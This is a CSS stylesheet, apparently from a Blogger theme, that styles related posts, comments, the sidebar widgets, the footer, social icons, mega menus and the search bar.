.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#12E882}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#12E882;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#12E882;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#12E882}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#12E882;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#12E882}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#12E882}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#12E882}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#12E882}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#12E882;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#12E882}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#12E882}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#12E882}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#12E882}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#12E882}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#12E882}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#12E882}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*Posts relacionados CSS*/
#estiloimg{
width:120px; /*Largura da imagem*/
height:120px; /*Altura da imagem*/
border-radius:50%; /*Imagem redonda*/
}
.estilotexto{
width:120px; /*Define a largura maxima da caixa do texto*/
text-align:center; /*Alinha ao centro*/
padding-left:3px; /*Define a distancia a esquerda*/
height:65px; /*Define a altura*/
margin: 3px 0pt 0pt; /*Margens*/
padding: 0pt; /*Distancia em textos*/
font-size: 12px; /*tamanho da fonte*/
line-height: normal; /*Altura da linha*/
}
#related-posts {
float:center; /*Alinhado ao centro*/
text-transform:none; /*Texto sem nenhuma transformação*/
height:100%; /*Altura total dos posts relacionados*/
min-height:100%; /*Altura minima*/
padding-top:5px; /*Distancia do topo*/
padding-left:5px; /*Distnacia da esquerda*/
}
#related-posts h2{
font-size: 1.6em; /*Tamanho da fonte do titulo*/
font-weight: bold; /*Estilo em negrito*/
color: black; /*Cor do titulo*/
font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif; /*Fonte*/
margin-bottom: 0.75em; /*Margin de baixo*/
margin-top: 0em; /*Margem do topo*/
padding-top: 0em; /*Distancia do topo*/
}
#related-posts a{
color:black; /*Cor dos links*/
}
#related-posts a:hover{
color:black; /*Cor do link quando passa o mouse em cima*/
}
#related-posts img{
margin: auto; /*Margin*/
}
#related-posts img:hover{
opacity:0.7; /*Opacidade na imagem quando passa o mouse*/
-webkit-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-moz-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-o-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
transition: background-color 2s linear; /*Efeito de transição na opacidade*/
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
